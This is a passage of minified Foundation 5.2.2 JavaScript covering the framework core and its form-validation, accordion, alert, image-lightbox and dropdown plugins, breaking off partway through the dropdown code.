!function(t,e,n,i){"use strict";function a(t){return("string"==typeof t||t instanceof String)&&(t=t.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),t}var s=function(e){for(var n=e.length,i=t("head");n--;)0===i.has("."+e[n]).length&&i.append('<meta class="'+e[n]+'" />')};s(["foundation-mq-small","foundation-mq-medium","foundation-mq-large","foundation-mq-xlarge","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),t(function(){"undefined"!=typeof FastClick&&"undefined"!=typeof n.body&&FastClick.attach(n.body)});var o=function(e,i){if("string"==typeof e){if(i){var a;if(i.jquery){if(a=i[0],!a)return i}else a=i;return t(a.querySelectorAll(e))}return t(n.querySelectorAll(e))}return t(e,i)},r=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},u=function(t){for(var e=t.split("-"),n=e.length,i=[];n--;)0!==n?i.push(e[n]):this.namespace.length>0?i.push(this.namespace,e[n]):i.push(e[n]);return i.reverse().join("-")},l=function(e,n){var i=this,a=!o(this).data(this.attr_name(!0));return"string"==typeof e?this[e].call(this,n):void(o(this.scope).is("["+this.attr_name()+"]")?(o(this.scope).data(this.attr_name(!0)+"-init",t.extend({},this.settings,n||e,this.data_options(o(this.scope)))),a&&this.events(this.scope)):o("["+this.attr_name()+"]",this.scope).each(function(){var a=!o(this).data(i.attr_name(!0)+"-init");o(this).data(i.attr_name(!0)+"-init",t.extend({},i.settings,n||e,i.data_options(o(this)))),a&&i.events(this)}))},c=function(t,e){function n(){e(t[0])}function i(){if(this.one("load",n),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}return t.attr("src")?void(t[0].complete||4===t[0].readyState?n():i.call(t)):void n()};e.matchMedia=e.matchMedia||function(t){var e,n=t.documentElement,i=n.firstElementChild||n.firstChild,a=t.createElement("body"),s=t.createElement("div");return s.id="mq-test-1",s.style.cssText="position:absolute;top:-100em",a.style.background="none",a.appendChild(s),function(t){return s.innerHTML='&shy;<style media="'+t+'"> #mq-test-1 { width: 42px; }</style>',n.insertBefore(a,i),e=42===s.offsetWidth,n.removeChild(a),{matches:e,media:t}}}(n),function(){function t(){n&&(s(t),r&&jQuery.fx.tick())}for(var n,i=0,a=["webkit","moz"],s=e.requestAnimationFrame,o=e.cancelAnimationFrame,r="undefined"!=typeof jQuery.fx;i<a.length&&!s;i++)s=e[a[i]+"RequestAnimationFrame"],o=o||e[a[i]+"CancelAnimationFrame"]||e[a[i]+"CancelRequestAnimationFrame"];s?(e.requestAnimationFrame=s,e.cancelAnimationFrame=o,r&&(jQuery.fx.timer=function(e){e()&&jQuery.timers.push(e)&&!n&&(n=!0,t())},jQuery.fx.stop=function(){n=!1})):(e.requestAnimationFrame=function(t){var n=(new Date).getTime(),a=Math.max(0,16-(n-i)),s=e.setTimeout(function(){t(n+a)},a);return i=n+a,s},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(jQuery),e.Foundation={name:"Foundation",version:"5.2.2",media_queries:{small:o(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:o(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:o(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:o(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:o(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:i},init:function(t,e,n,i,a){var s=[t,n,i,a],r=[];if(this.rtl=/rtl/i.test(o("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),e&&"string"==typeof e&&!/reflow/i.test(e))this.libs.hasOwnProperty(e)&&r.push(this.init_lib(e,s));else for(var u in this.libs)r.push(this.init_lib(u,e));return t},init_lib:function(e,n){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),n&&n.hasOwnProperty(e)?("undefined"!=typeof this.libs[e].settings?t.extend(!0,this.libs[e].settings,n[e]):"undefined"!=typeof this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,n[e]),this.libs[e].init.apply(this.libs[e],[this.scope,n[e]])):(n=n instanceof Array?n:new Array(n),this.libs[e].init.apply(this.libs[e],n))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=r,t.add_namespace=u,t.bindings=l,t.S=this.utils.S},inherit:function(t,e){for(var n=e.split(" "),i=n.length;i--;)this.utils.hasOwnProperty(n[i])&&(t[n[i]]=this.utils[n[i]])},set_namespace:function(){var e=this.global.namespace===i?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===i||/false/i.test(e)?"":e},libs:{},utils:{S:o,throttle:function(t,e){var n=null;return function(){var i=this,a=arguments;null==n&&(n=setTimeout(function(){t.apply(i,a),n=null},e))}},debounce:function(t,e,n){var i,a;return function(){var s=this,o=arguments,r=function(){i=null,n||(a=t.apply(s,o))},u=n&&!i;return clearTimeout(i),i=setTimeout(r,e),u&&(a=t.apply(s,o)),a}},data_options:function(e){function n(t){return!isNaN(t-0)&&null!==t&&""!==t&&t!==!1&&t!==!0}function i(e){return"string"==typeof e?t.trim(e):e}var a,s,o,r={},u=function(t){var e=Foundation.global.namespace;return t.data(e.length>0?e+"-options":"options")},l=u(e);if("object"==typeof l)return l;for(o=(l||":").split(";"),a=o.length;a--;)s=o[a].split(":"),/true/i.test(s[1])&&(s[1]=!0),/false/i.test(s[1])&&(s[1]=!1),n(s[1])&&(s[1]=-1===s[1].indexOf(".")?parseInt(s[1],10):parseFloat(s[1])),2===s.length&&s[0].length>0&&(r[i(s[0])]=i(s[1]));return r},register_media:function(e,n){Foundation.media_queries[e]===i&&(t("head").append('<meta class="'+n+'">'),Foundation.media_queries[e]=a(t("."+n).css("font-family")))},add_custom_rule:function(t,e){if(e===i)Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length);else{var n=Foundation.media_queries[e];n!==i&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }")}},image_loaded:function(t,e){var n=this,i=t.length;0===i&&e(t),t.each(function(){c(n.S(this),function(){i-=1,0===i&&e(t)})})},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each(function(){return Foundation.init.apply(Foundation,[this].concat(t)),this})}}(jQuery,this,this.document);
!function(t,a,e){"use strict";Foundation.libs.abide={name:"abide",version:"5.2.2",settings:{live_validate:!0,focus_on_invalid:!0,error_labels:!0,timeout:1e3,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:\.\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,6}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.](19|20)\d\d$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t){var a=e.getElementById(t.getAttribute(this.add_namespace("data-equalto"))).value,i=t.value,r=a===i;return r}}},timer:null,init:function(t,a,e){this.bindings(a,e)},events:function(a){var e=this,i=e.S(a).attr("novalidate","novalidate"),r=i.data(this.attr_name(!0)+"-init")||{};this.invalid_attr=this.add_namespace("data-invalid"),i.off(".abide").on("submit.fndtn.abide validate.fndtn.abide",function(t){var a=/ajax/i.test(e.S(this).attr(e.attr_name()));return e.validate(e.S(this).find("input, textarea, select").get(),t,a)}).on("reset",function(){return e.reset(t(this))}).find("input, textarea, select").off(".abide").on("blur.fndtn.abide change.fndtn.abide",function(t){e.validate([this],t)}).on("keydown.fndtn.abide",function(t){r.live_validate===!0&&(clearTimeout(e.timer),e.timer=setTimeout(function(){e.validate([this],t)}.bind(this),r.timeout))})},reset:function(a){a.removeAttr(this.invalid_attr),t(this.invalid_attr,a).removeAttr(this.invalid_attr),t(".error",a).not("small").removeClass("error")},validate:function(t,a,e){var i=this.parse_patterns(t),r=i.length,n=this.S(t[0]).closest("[data-"+this.attr_name(!0)+"]"),s=n.data(this.attr_name(!0)+"-init")||{},d=/submit/.test(a.type);n.trigger("validated");for(var u=0;r>u;u++)if(!i[u]&&(d||e))return s.focus_on_invalid&&t[u].focus(),n.trigger("invalid"),this.S(t[u]).closest("[data-"+this.attr_name(!0)+"]").attr(this.invalid_attr,""),!1;return(d||e)&&n.trigger("valid"),n.removeAttr(this.invalid_attr),e?!1:!0},parse_patterns:function(t){for(var a=t.length,e=[];a--;)e.push(this.pattern(t[a]));return this.check_validation_and_apply_styles(e)},pattern:function(t){var a=t.getAttribute("type"),e="string"==typeof t.getAttribute("required"),i=t.getAttribute("pattern")||"";return this.settings.patterns.hasOwnProperty(i)&&i.length>0?[t,this.settings.patterns[i],e]:i.length>0?[t,new RegExp("^"+i+"$"),e]:this.settings.patterns.hasOwnProperty(a)?[t,this.settings.patterns[a],e]:(i=/.*/,[t,i,e])},check_validation_and_apply_styles:function(a){for(var e=a.length,i=[],r=this.S(a[0][0]).closest("[data-"+this.attr_name(!0)+"]"),n=r.data(this.attr_name(!0)+"-init")||{};e--;){var s,d,u=a[e][0],F=a[e][2],l=u.value,o=this.S(u).parent(),h=u.getAttribute(this.add_namespace("data-abide-validator")),v="radio"===u.type,_="checkbox"===u.type,c=this.S('label[for="'+u.getAttribute("id")+'"]'),A=F?u.value.length>0:!0;u.getAttribute(this.add_namespace("data-equalto"))&&(h="equalTo"),s=o.is("label")?o.parent():o,v&&F?i.push(this.valid_radio(u,F)):_&&F?i.push(this.valid_checkbox(u,F)):h?(d=this.settings.validators[h].apply(this,[u,F,s]),i.push(d),d?(this.S(u).removeAttr(this.invalid_attr),s.removeClass("error")):(this.S(u).attr(this.invalid_attr,""),s.addClass("error"))):a[e][1].test(l)&&A||!F&&u.value.length<1||t(u).attr("disabled")?(this.S(u).removeAttr(this.invalid_attr),s.removeClass("error"),c.length>0&&n.error_labels&&c.removeClass("error"),i.push(!0),t(u).triggerHandler("valid")):(this.S(u).attr(this.invalid_attr,""),s.addClass("error"),c.length>0&&n.error_labels&&c.addClass("error"),i.push(!1),t(u).triggerHandler("invalid"))}return i},valid_checkbox:function(t,a){var t=this.S(t),e=t.is(":checked")||!a;return e?t.removeAttr(this.invalid_attr).parent().removeClass("error"):t.attr(this.invalid_attr,"").parent().addClass("error"),e},valid_radio:function(t){for(var a=t.getAttribute("name"),e=this.S(t).closest("[data-"+this.attr_name(!0)+"]").find("[name="+a+"]"),i=e.length,r=!1,n=0;i>n;n++)e[n].checked&&(r=!0);for(var n=0;i>n;n++)r?this.S(e[n]).removeAttr(this.invalid_attr).parent().removeClass("error"):this.S(e[n]).attr(this.invalid_attr,"").parent().addClass("error");return r},valid_equal:function(t,a,i){var r=e.getElementById(t.getAttribute(this.add_namespace("data-equalto"))).value,n=t.value,s=r===n;return s?(this.S(t).removeAttr(this.invalid_attr),i.removeClass("error")):(this.S(t).attr(this.invalid_attr,""),i.addClass("error")),s},valid_oneof:function(t,a,e,i){var t=this.S(t),r=this.S("["+this.add_namespace("data-oneof")+"]"),n=r.filter(":checked").length>0;if(n?t.removeAttr(this.invalid_attr).parent().removeClass("error"):t.attr(this.invalid_attr,"").parent().addClass("error"),!i){var s=this;r.each(function(){s.valid_oneof.call(s,this,null,null,!0)})}return n}}}(jQuery,this,this.document);
!function(t){"use strict";Foundation.libs.accordion={name:"accordion",version:"5.2.2",settings:{active_class:"active",multi_expand:!1,toggleable:!0},init:function(t,s,a){this.bindings(s,a)},events:function(){var s=this,a=this.S;a(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] dd > a",function(i){var e=a(this).closest("["+s.attr_name()+"]"),n=a("#"+this.href.split("#")[1]),c=a("dd > .content",e),o=t("dd",e),l=e.data(s.attr_name(!0)+"-init"),d=a("dd > .content."+l.active_class,e),r=a("dd."+l.active_class,e);if(i.preventDefault(),a(this).closest("dl").is(e)){if(l.toggleable&&n.is(d))return r.toggleClass(l.active_class,!1),n.toggleClass(l.active_class,!1);l.multi_expand||(c.removeClass(l.active_class),o.removeClass(l.active_class)),n.addClass(l.active_class).parent().addClass(l.active_class)}})},off:function(){},reflow:function(){}}}(jQuery,this,this.document);
!function(t,n){"use strict";Foundation.libs.alert={name:"alert",version:"5.2.2",settings:{callback:function(){}},init:function(t,n,i){this.bindings(n,i)},events:function(){var i=this,e=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] a.close",function(t){var s=e(this).closest("["+i.attr_name()+"]"),a=s.data(i.attr_name(!0)+"-init")||i.settings;t.preventDefault(),"transitionend"in n||"webkitTransitionEnd"in n||"oTransitionEnd"in n?(s.addClass("alert-close"),s.on("transitionend webkitTransitionEnd oTransitionEnd",function(){e(this).trigger("close").remove(),a.callback()})):s.fadeOut(300,function(){e(this).trigger("close").remove(),a.callback()})})},reflow:function(){}}}(jQuery,this,this.document);
!function(t,i,e,n){"use strict";Foundation.libs.clearing={name:"clearing",version:"5.2.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div>'},close_selectors:".clearing-close",touch_label:"",init:!1,locked:!1},init:function(t,i,e){var n=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(i,e),n.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(n.S("li",this.scope)):n.S("["+this.attr_name()+"]",this.scope).each(function(){n.assemble(n.S("li",this))})},events:function(n){var s=this,a=s.S;t(".scroll-container").length>0&&(this.scope=t(".scroll-container")),a(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li",function(t,i,e){var i=i||a(this),e=e||i,n=i.next("li"),r=i.closest("["+s.attr_name()+"]").data(s.attr_name(!0)+"-init"),l=a(t.target);t.preventDefault(),r||(s.init(),r=i.closest("["+s.attr_name()+"]").data(s.attr_name(!0)+"-init")),e.hasClass("visible")&&i[0]===e[0]&&n.length>0&&s.is_open(i)&&(e=n,l=a("img",e)),s.open(l,i,e),s.update_paddles(e)}).on("click.fndtn.clearing",".clearing-main-next",function(t){s.nav(t,"next")}).on("click.fndtn.clearing",".clearing-main-prev",function(t){s.nav(t,"prev")}).on("click.fndtn.clearing",this.settings.close_selectors,function(t){Foundation.libs.clearing.close(t,this)}),t(e).on("keydown.fndtn.clearing",function(t){s.keydown(t)}),a(i).off(".clearing").on("resize.fndtn.clearing",function(){s.resize()}),this.swipe_events(n)},swipe_events:function(){var t=this,i=t.S;i(this.scope).on("touchstart.fndtn.clearing",".visible-img",function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:n};i(this).data("swipe-transition",e),t.stopPropagation()}).on("touchmove.fndtn.clearing",".visible-img",function(e){if(e.touches||(e=e.originalEvent),!(e.touches.length>1||e.scale&&1!==e.scale)){var n=i(this).data("swipe-transition");if("undefined"==typeof n&&(n={}),n.delta_x=e.touches[0].pageX-n.start_page_x,"undefined"==typeof n.is_scrolling&&(n.is_scrolling=!!(n.is_scrolling||Math.abs(n.delta_x)<Math.abs(e.touches[0].pageY-n.start_page_y))),!n.is_scrolling&&!n.active){e.preventDefault();var s=n.delta_x<0?"next":"prev";n.active=!0,t.nav(e,s)}}}).on("touchend.fndtn.clearing",".visible-img",function(t){i(this).data("swipe-transition",{}),t.stopPropagation()})},assemble:function(i){var e=i.parent();if(!e.parent().hasClass("carousel")){e.after('<div id="foundationClearingHolder"></div>');var n=e.detach(),s="";if(null!=n[0]){s=n[0].outerHTML;var a=this.S("#foundationClearingHolder"),r=e.data(this.attr_name(!0)+"-init"),n=e.detach(),l={grid:'<div class="carousel">'+s+"</div>",viewing:r.templates.viewing},o='<div class="clearing-assembled"><div>'+l.viewing+l.grid+"</div></div>",c=this.settings.touch_label;Modernizr.touch&&(o=t(o).find(".clearing-touch-label").html(c).end()),a.after(o).remove()}}},open:function(i,n,s){function a(){setTimeout(function(){this.image_loaded(d,function(){1!==d.outerWidth()||f?r.call(this,d):a.call(this)}.bind(this))}.bind(this),50)}function r(i){t(i);i.css("visibility","visible"),o.css("overflow","hidden"),c.addClass("clearing-blackout"),h.addClass("clearing-container"),g.show(),this.fix_height(s).caption(l.S(".clearing-caption",g),l.S("img",s)).center_and_label(i,u).shift(n,s,function(){s.siblings().removeClass("visible"),s.addClass("visible")})}var l=this,o=t(e.body),c=s.closest(".clearing-assembled"),h=l.S("div",c).first(),g=l.S(".visible-img",h),d=l.S("img",g).not(i),u=l.S(".clearing-touch-label",h),f=!1;d.error(function(){f=!0}),this.locked()||(d.attr("src",this.load(i)).css("visibility","hidden"),a.call(this))},close:function(i,n){i.preventDefault();var s,a,r=function(t){return/blackout/.test(t.selector)?t:t.closest(".clearing-blackout")}(t(n)),l=t(e.body);return n===i.target&&r&&(l.css("overflow",""),s=t("div",r).first(),a=t(".visible-img",s),this.settings.prev_index=0,t("ul["+this.attr_name()+"]",r).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),s.removeClass("clearing-container"),a.hide()),!1},is_open:function(t){return t.parent().prop("style").length>0},keydown:function(i){var e=t(".clearing-blackout ul["+this.attr_name()+"]"),n=this.rtl?37:39,s=this.rtl?39:37,a=27;i.which===n&&this.go(e,"next"),i.which===s&&this.go(e,"prev"),i.which===a&&this.S("a.clearing-close").trigger("click")},nav:function(i,e){var n=t("ul["+this.attr_name()+"]",".clearing-blackout");i.preventDefault(),this.go(n,e)},resize:function(){var i=t("img",".clearing-blackout .visible-img"),e=t(".clearing-touch-label",".clearing-blackout");i.length&&this.center_and_label(i,e)},fix_height:function(t){var i=t.parent().children(),e=this;return i.each(function(){var t=e.S(this),i=t.find("img");t.height()>i.outerHeight()&&t.addClass("fix-height")}).closest("ul").width(100*i.length+"%"),this},update_paddles:function(t){var i=t.closest(".carousel").siblings(".visible-img");t.next().length>0?this.S(".clearing-main-next",i).removeClass("disabled"):this.S(".clearing-main-next",i).addClass("disabled"),t.prev().length>0?this.S(".clearing-main-prev",i).removeClass("disabled"):this.S(".clearing-main-prev",i).addClass("disabled")},center_and_label:function(t,i){return this.rtl?(t.css({marginRight:-(t.outerWidth()/2),marginTop:-(t.outerHeight()/2),left:"auto",right:"50%"}),i.length>0&&i.css({marginRight:-(i.outerWidth()/2),marginTop:-(t.outerHeight()/2)-i.outerHeight()-10,left:"auto",right:"50%"})):(t.css({marginLeft:-(t.outerWidth()/2),marginTop:-(t.outerHeight()/2)}),i.length>0&&i.css({marginLeft:-(i.outerWidth()/2),marginTop:-(t.outerHeight()/2)-i.outerHeight()-10})),this},load:function(t){if("A"===t[0].nodeName)var i=t.attr("href");else var i=t.parent().attr("href");return this.preload(t),i?i:t.attr("src")},preload:function(t){this.img(t.closest("li").next()).img(t.closest("li").prev())},img:function(t){if(t.length){var i=new Image,e=this.S("a",t);i.src=e.length?e.attr("href"):this.S("img",t).attr("src")}return this},caption:function(t,i){var e=i.attr("data-caption");return e?t.html(e).show():t.text("").hide(),this},go:function(t,i){var e=this.S(".visible",t),n=e[i]();n.length&&this.S("img",n).trigger("click",[e,n])},shift:function(t,i,e){var n,s=i.parent(),a=this.settings.prev_index||i.index(),r=this.direction(s,t,i),l=this.rtl?"right":"left",o=parseInt(s.css("left"),10),c=i.outerWidth(),h={};i.index()===a||/skip/.test(r)?/skip/.test(r)&&(n=i.index()-this.settings.up_count,this.lock(),n>0?(h[l]=-(n*c),s.animate(h,300,this.unlock())):(h[l]=0,s.animate(h,300,this.unlock()))):/left/.test(r)?(this.lock(),h[l]=o+c,s.animate(h,300,this.unlock())):/right/.test(r)&&(this.lock(),h[l]=o-c,s.animate(h,300,this.unlock())),e()},direction:function(t,i,e){var n,s=this.S("li",t),a=s.outerWidth()+s.outerWidth()/4,r=Math.floor(this.S(".clearing-container").outerWidth()/a)-1,l=s.index(e);return this.settings.up_count=r,n=this.adjacent(this.settings.prev_index,l)?l>r&&l>this.settings.prev_index?"right":l>r-1&&l<=this.settings.prev_index?"left":!1:"skip",this.settings.prev_index=l,n},adjacent:function(t,i){for(var e=i+1;e>=i-1;e--)if(e===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(i).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,this,this.document);
!function(t,e){"use strict";Foundation.libs.dropdown={name:"dropdown",version:"5.2.2",settings:{active_class:"open",align:"bottom",is_hover:!1,opened:function(){},closed:function(){}},init:function(t,e,i){Foundation.inherit(this,"throttle"),this.bindings(e,i)},events:function(){var i=this,n=i.S;n(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",function(e){var s=n(this).data(i.attr_name(!0)+"-init")||i.settings;(!s.is_hover||Modernizr.touch)&&(e.preventDefault(),i.toggle(t(this)))}).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(t){var e=n(this);if(clearTimeout(i.timeout),e.data(i.data_attr()))var s=n("#"+e.data(i.data_attr())),a=e;else{var s=e;a=n("["+i.attr_name()+"='"+s.attr("id")+"']")}var o=a.data(i.attr_name(!0)+"-init")||i.settings;n(t.target).data(i.data_attr())&&o.is_hover&&i.closeall.call(i),o.is_hover&&i.open.apply(i,[s,a])}).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",function(){var t=n(this);i.timeout=setTimeout(function(){if(t.data(i.data_attr())){var e=t.data(i.data_attr(!0)+"-init")||i.settings;e.is_hover&&i.close.call(i,n("#"+t.data(i.data_attr())))}else{var s=n("["+i.attr_name()+'="'+n(this).attr("id")+'"]'),e=s.data(i.attr_name(!0)+"-init")||i.settings;e.is_hover&&i.close.call(i,t)}}.bind(this),150)}).on("click.fndtn.dropdown",function(e){var s=n(e.target).closest("["+i.attr_name()+"-content]");if(!n(e.target).data(i.data_attr())&&!n(e.target).parent().data(i.data_attr()))return!n(e.target).data("revealId")&&s.length>0&&(n(e.target).is("["+i.attr_name()+"-content]")||t.contains(s.first()[0],e.target))?void e.stopPropagation():void i.close.call(i,n("["+i.attr_name()+"-content]"))}).on("opened.fndtn.dropdown","["+i.attr_name()+"-content]",function(){i.settings.opened.call(this)}).on("closed.fndtn.dropdown","["+i.attr_name()+"-content]",function(){i.settings.closed.call(this)}),n(e).off(".dropdown").on("resize.fndtn.dropdown",i.throttle(function(){i.resize.call(i)},50)),this.resize()},close:function(t){var e=this;t.each(function(){e.S(this).hasClass(e.settings.active_class)&&(e.S(this).css(Foundation.rtl?"right":"left","-99999px").removeClass(e.settings.active_class).prev("["+e.attr_name()+"]").removeClass(e.settings.active_class),e.S(this).trigger("closed",[t]))})},closeall:function(){var e=this;t.each(e.S("["+this.attr_name()+"-content]"),function(){e.close.call(e,e.S(this))})},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.trigger("opened",[t,e])},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?this.close.call(this,e):(this.close.call(this,this.S("["+this.attr_name()+"-content]")),this.open.call(this,e,t)))},resize:function(){var t=this.S("["+this.attr_name()+"-content].open"),e=this.S("["+this.attr_name()+"='"+t.attr("id")+"']");t.length&&e.length&&this.css(t,e)},css:function(t,e){if(this.clear_idx(),this.small()){var i=this.dirs.bottom.call(t,e);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:i.top}),t.css(Foundation.rtl?"right":"left","2.5%")}else{var n=e.data(this.attr_name(!0)+"-init")||this.settings;this.style(t,e,n)}return t},style:function(e,i,n){var s=t.extend({position:"absolute"},this.dirs[n.align].call(e,i,n));e.attr("style","").css(s)},dirs:{_base:function(t){var e=this.offsetParent(),i=e.offset(),n=t.offset();return n.top-=i.top,n.left-=i.left,n},top:function(t){var e=Foundation.libs.dropdown,i=e.dirs._base.call(this,t),n=t.outerWidth()/2-8;return this.addClass("drop-top"),(t.outerWidth()<this.outerWidth()||e.small())&&e.adjust_pip(n,i),Foundation.rtl?{left:i.left-this.outerWidth()+t.outerWidth(),top:i.top-this.outerHeight()}:{left:i.left,top:i.top-this.outerHeight()}},bottom:function(t){var e=Foundation.libs.dropdown,i=e.dirs._base.call(this,t),n=t.outerWidth()/2-8;return(t.outerWidth()<this.outerWidth()||e.small())&&e.adjust_pip(n,i),e.rtl?{left:i.left-this.outerWidth()+t.outerWidth(),top:i.top+t.outerHeight()}:{left:i.left,top:i.top+t.outerHeight()}},left:function(t){var e=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-left"),{left:e.left-this.outerWidth(),top:e.top}},right:function(t){var e=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-right"),{left:e.left+t.outerWidth(),top:e.top}}},adjust_pip:function(t,e){var i=Foundation.stylesheet;this.small()&&(t+=e.left-8),this.rule_idx=i.cssRules.length;var n=".f-dropdown.open:before",s=".f-dropdown.open:after",a="left: "+t+"px;",o="left: "+(t-1)+"px;";i.insertRule?(i.insertRule([n,"{",a,"}"].join(" "),this.rule_idx),i.insertRule([s,"{",o,"}"].join(" 